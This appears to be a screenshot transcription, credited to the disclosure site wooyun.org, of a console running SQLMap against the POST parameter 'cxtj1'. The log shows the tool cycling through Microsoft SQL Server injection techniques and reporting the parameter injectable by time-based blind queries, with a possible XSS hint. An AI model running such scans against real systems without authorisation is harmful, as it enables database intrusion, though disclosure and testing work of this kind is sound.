 管理员: SQLMap - python  SQLMap/SQLMap.py -r 3.txt --time-sec 6 --is-dba --dbms "Micr...
[15:29:41] [INFO] testing if POST parameter 'cxtj1' is dynamic
[15:29:41] [WARNING] POST parameter 'cxtj1' does not appear dynamic
[15:29:45] [WARNING] heuristic (basic) test shows that POST parameter 'cxtj1' mi
ght not be injectable
[15:29:45] [INFO] heuristic (XSS) test shows that POST parameter 'cxtj1' might b
e vulnerable to XSS attacks
[15:29:45] [INFO] testing for SQL injection on POST parameter 'cxtj1'
[15:29:45] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[15:30:03] [INFO] testing 'Microsoft SQL Server/Sybase boolean-based blind - Par
ameter replace (original value)'
[15:30:03] [INFO] testing 'Microsoft SQL Server/Sybase boolean-based blind - ORD
ER BY clause'
[15:30:07] [INFO] testing 'Microsoft SQL Server/Sybase stacked conditional-error
 blind queries'
[15:30:30] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[15:30:31] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause (IN)'
[15:30:31] [INFO] testing 'Microsoft SQL Server/Sybase OR error-based - WHERE or
 HAVING clause'
[15:30:32] [INFO] testing 'Microsoft SQL Server/Sybase OR error-based - WHERE or
 HAVING clause (IN)'
[15:30:33] [INFO] testing 'Microsoft SQL Server/Sybase error-based - Parameter r
eplace'
[15:30:33] [INFO] testing 'Microsoft SQL Server/Sybase error-based - Parameter r
eplace (integer column)'
[15:30:33] [INFO] testing 'Microsoft SQL Server/Sybase error-based - ORDER BY cl
ause'
[15:30:33] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[15:30:33] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[15:30:40] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[15:30:46] [INFO] testing 'Microsoft SQL Server/Sybase AND time-based blind (hea
vy query)'
[15:30:48] [INFO] testing 'Microsoft SQL Server/Sybase AND time-based blind (hea
vy query - comment)'
[15:30:49] [INFO] testing 'Microsoft SQL Server/Sybase OR time-based blind (heav
y query)'
[15:31:49] [INFO] POST parameter 'cxtj1' seems to be 'Microsoft SQL Server/Sybas
e OR time-based blind (heavy query)' injectable
[15:31:49] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[15:31:54] [INFO] checking if the injection point on POST parameter 'cxtj1' is a
 false positive
www.wooyun.org